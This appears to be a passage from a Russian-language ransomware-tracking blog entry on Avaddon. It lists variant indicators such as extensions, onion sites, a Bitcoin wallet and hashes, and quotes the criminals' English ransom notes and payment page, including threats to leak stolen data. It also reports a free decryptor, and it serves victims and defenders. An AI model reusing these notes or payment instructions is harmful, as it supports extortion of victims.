• Open link in Tor browser - OZdvQ5.z64nuzgptrb4ujf5.onion/?m9

• Follow the instructions on this page

Your ID:

MjY1LS82ZUZHV1dGZGFMMCswZy9SMW1kZFRYQWlUaXZXR1dFaU [всего 2284 знаков]

Do not try to recover files yourself!

Do not modify encrypted files!

Otherwise, you may lose all your files forever!

hiscrm3hT5Yg1xZTDDh0bDzCqN50S

Обновление от 10 августа 2020:

Вымогатели, стоящие за Avaddon, создали сайт для публикации украденных данных. Статья об этом >>

Обновление от 2 сентября 2020:

Сообщение >>

Обновление от 3 сентября 2020:

Сообщение >>

Вариант от 8 сентября 2020:

Расширение: .CaEdDadCcE

В расширении чередуются английские буквы от A до E в разном регистре.

Записка: tM1Au_readme.txt

Сайт: avaddonbotrxmuyl.onion

BTC: 35nC4aE67j1PisdhYxKfYtNfDWu1kqz6V2

Сумма выкупа: $2000 (~0.202 BTC)

Обновление от 25 сентября 2020:

Сайт: avaddonbotrxmuyl.onion

BTC: 35nC4aE67j1PisdhYxKfYtNfDWu1kqz6V2

Сумма выкупа: $2000 (~0.202 BTC)

➤ Содержание txt-записки:

-------=== Your network has been infected! ===-------

***************** DO NOT DELETE THIS FILE UNTIL ALL YOUR DATA HAVE BEEN RECOVERED *****************

All your documents, photos, databases and other important files have been encrypted and have the extension: .CaEdDadCcE

You are not able to decrypt it by yourself. But don't worry, we can help you to restore all your files!

The only way to restore your files is to buy our special software. Only we can give you this software and only we can restore your files!

You can get more information on our page, which is located in a Tor hidden network.

How to get to our page

--------------------------------------------------------------------------------

|1. Download Tor browser - https://www.torproject.org/

|2. Install Tor browser

|3. Open link in Tor browser - avaddonbotrxmuyl.onion

|4. Follow the instructions on this page

--------------------------------------------------------------------------------

Your ID:

--------------------------------------------------------------------------------

NDE3LWJxYU9OcXJmWkdjODRDYSt3L*** [всего 2140 знаков]

--------------------------------------------------------------------------------

* DO NOT TRY TO RECOVER FILES YOURSELF!

* DO NOT MODIFY ENCRYPTED FILES!

* * * OTHERWISE, YOU MAY LOSE ALL YOUR FILES FOREVER! * * *

4Cxv2GMWksfk03zvI9IpH8Qw8raC

---

➤ Содержание текста на сайте вымогателей:

2000 USD

0.20246096 BTC

35nC4aE67j1PisdhYxKfYtNfDWu1kqz6V2

NOT PAID

1. Buy the Bitcoin cryptocurrency. You will find instructions how you can do it below.

2. Send 0.20246096 BTC to the address: 35nC4aE67j1PisdhYxKfYtNfDWu1kqz6V2 (in ONE payment, this amount doesn’t include the transaction fee)

3. The transaction will be confirmed after receiving 6 confirmations

4. When the payment is confirmed, you can download the Avaddon General Decryptor.

Attention!

Please be careful and visually check the address after copy-paste (because on your PC there is probably a malware monitoring and changing the address in your clipboard)

Обновление от 25 сентября 2020:

Рассказ одного из пострадавших пользователей >>

© Amigo-A (Andrew Ivanov): All blog articles. Contact.

Вариант от 4 октября 2020:

Расширение: .bdCDdCBaAd

В расширении чередуются английские буквы от A до E в разном регистре.

Записка: SxgPNwKy_readme_.txt

Вариант от 23 октября 2020:

Расширение: .bbCceaBDEc

В расширении чередуются английские буквы от A до E в разном регистре.

Записка: cx3lk_readme_.txt

Tor-URL: avaddonbotrxmuyl.onion

=== 2021 ===

Вариант от 2 января 2021:

Расширение: .bBCbeaeaae

В расширении чередуются английские буквы от A до E в разном регистре.

Примеры записок: IDfHe_redme_.txt, qxk3i_readme_.txt

Путь до файла: C:/Windows/System32/config/systemprofile/exe_conor16.exe

Tor-URL: avaddonbotrxmuyl.onion

VT: 3B34E6896F2395E56DB1D10EB41FEDBA

Обновление января 2021:

Вымогатели, стоящие за этим вымогательством, стали использовать DDoS-атаки, чтобы заставить жертву связаться с ними и договориться о выкупе.

Обновление от 8 февраля 2021:

AvaddonDecryptor, созданный студентом из Испании работает только в тех случаях, когда пострадавшие не выключили компьютер. Он сбрасывает ОЗУ зараженной системы и просматривает содержимое памяти в поисках данных, которые можно было бы использовать для восстановления исходного ключа шифрования программы-вымогателя.

Обновление февраля 2021:

Вымогатели, стоящие за Avaddon Ransomware, исправили свою ошибку в шифровании, которую можно было использовать для расшифровки файлов без уплаты выкупа вымогателям. Только чуда расшифровки не случилось, никто из пострадавших не успел расшифровать свои файлы.

Вариант от 21 марта 2021:

Расширение: .BcDdBdBcbc

Leaks-URL: avaddongun7rngel.onion

Tor-URL: avaddonbotrxmuyl.onion

Сумма выкупа: 25000 USD = 118.44* XMR = 0.48* BTC

-------=== Your network has been infected! ===-------

***************** DO NOT DELETE THIS FILE UNTIL ALL YOUR DATA HAVE BEEN RECOVERED *****************

All your documents, photos, databases and other important files have been encrypted and have the extension: .BcDdBbBcbC

You are not able to decrypt it by yourself. But don't worry, we can help you to restore all your files!

The only way to restore your files is to buy our special software. Only we can give you this software and only we can restore your files!

We have also downloaded a lot of private data from your network.

If you do not contact as in 3 days we will post information about your breach on our public news website (avaddongun7rngel.onion) and after 7 days the whole downloaded info.

You can get more information on our page, which is located in a Tor hidden network.

How to get to our page

--------------------------------------------------------------------------------

|

| 1. Download Tor browser - https://www.torproject.org/

|

| 2. Install Tor browser

|

| 3. Open link in Tor browser - avaddonbotrxmuyl.onion

|

| 4. Follow the instructions on this page

|

--------------------------------------------------------------------------------

Your ID: ***

--------------------------------------------------------------------------------

MTg3Ny14YzMxYTA4TUhqNSt4SEkzZmthR***[всего 2116 знаков]

--------------------------------------------------------------------------------

* DO NOT TRY TO RECOVER FILES YOURSELF!

* DO NOT MODIFY ENCRYPTED FILES!

* * * OTHERWISE, YOU MAY LOSE ALL YOUR FILES FOREVER! * * *

k7vlrDaqJ2uvMI9X8Hk***

Обновление от 10 июня 2021:

Кто-то из группы вымогателей, распространяющих Avaddon Ransomware, связался с BleepingComputer и передал архив с 2934 ключами дешифрования, каждый из которых соответствует определенной жертве. BleepingComputer передали ключи в Emsisoft.

Майкл Гиллеспи и Фабиан Восар из Emsisoft выпустили бесплатный дешифратор, который пострадавшие могут использовать для бесплатного восстановления своих файлов.

Таким образом вымогательский проект Avaddon, вероятно, прекращает свою деятельность под этим названием.

Обновление от 12 июня 2021:

Администратор форума XSS, ранее предоставлявшего место для вымогателей, заблокировал аккаунт Avaddon.

=== 2022 ===

Вариант от 25 мая 2022:

Расширение: .BCAEAEAEED

Записка: IiaYG_readme.txt

Файл: aswQuick.exe

Вариант от 25 мая 2022:

Доп. название: Bydes Ransomware

Расширение: .bydes

Записка: на экране.

Файл: bydes.exe

Результаты анализа: VT

=== БЛОК ССЫЛОК и СПАСИБОК = BLOCK OF LINKS AND THANKS ===

Read to links: Tweet on Twitter + Tw + Tw + Tw + Tw + myTweet ID Ransomware (ID as Avaddon) Write-up, Topic of Support Добавление от 8 июня 2020: статья на сайте BC >>

Внимание! Для зашифрованных файлов есть дешифровщик Скачать Emsisoft Decrypter для дешифровки >> Прочтите подробную инструкцию перед запуском.

Thanks: Shadow Intelligence, CryptoInsane, GrujaRS, Michael Gillespie Andrew Ivanov (author) AnyRun, BleepingComputer to the victims who sent the samples

© Amigo-A (Andrew Ivanov): All blog articles. Contact.

Эта статья стала 1500-й, описывающей программы-вымогатели на этом сайте.